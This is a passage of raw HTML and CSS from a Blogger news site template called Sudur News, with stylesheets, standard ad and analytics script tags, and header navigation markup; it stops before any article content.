.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
